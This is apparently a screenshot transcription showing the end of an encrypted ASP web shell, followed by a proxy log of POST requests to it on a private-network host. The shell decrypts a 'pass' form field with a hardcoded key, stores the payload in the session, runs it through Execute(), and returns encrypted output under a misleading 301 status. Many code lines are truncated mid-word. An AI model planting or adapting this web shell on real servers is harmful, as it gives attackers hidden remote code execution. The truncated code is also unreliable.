 end if
End Function
key="3c6e0b8a9c15224a"
content=request.Form("pass")
Response.Status = "301 Moved Permanently"
if not IsEmpty(content) then
if IsEmpty(Session("payload")) then
content=decryption(Base64Decode(conte
Session("payload")=content
response.End
else
content=decryption(Base64Decode(conte
bypassDictionary.Add "payload",Sessio
Execute(bypassDictionary("payload"))
result=run(content)
rEspOnsE.Write(Chr(123) & Chr(34) & "
if not IsEmpty(result) then
response.Write Base64Encode(decry
end if
rEspOnsE.Write(Chr(34) & Chr(125))
end if
end if
%>
96 http://192.168.144.202:8801 POST /asp/aspxorbase64.asp ✓ 301 308 HTML asp
95 http://192.168.144.202:8801 POST /asp/aspxorbase64.asp ✓ 301 260 JSON asp
94 http://192.168.144.202:8801 POST /asp/aspxorbase64.asp ✓ 301 260 JSON asp
93 http://192.168.144.202:8801 POST /asp/aspxorbase64.asp ✓ 301 308 HTML asp
92 http://192.168.144.202:8801 POST /asp/aspxorbase64.asp ✓ 301 260 JSON asp
91 http://192.168.144.202:8801 POST /asp/aspxorbase64.asp ✓ 200 246 JSON asp
90 http://192.168.144.202:8801 POST /asp/aspxorbase64.asp ✓ 200 294 HTML asp
89 http://192.168.144.202:8801 POST /asp/aspxorbase64.asp ✓ 404 1398 HTML asp 404 -
88 http://192.168.144.202:8801 POST /asp/aspxorbase64.asp ✓ 404 1465 HTML asp 404 -
Request Response
Raw Headers Hex Render
HTTP/1.1 301 Moved Permanently
Date: Tue, 12 Nov 2024 02:50:41 GMT
Content-Type: text/html
Content-Length: 18
Connection: close
Cache-Control: private
Set-Cookie: sl-session=ZyMHBQEUNGdbhx7mVJlRZw==; Path=/; Max-Age=86400; Http
{"message":"DF0="}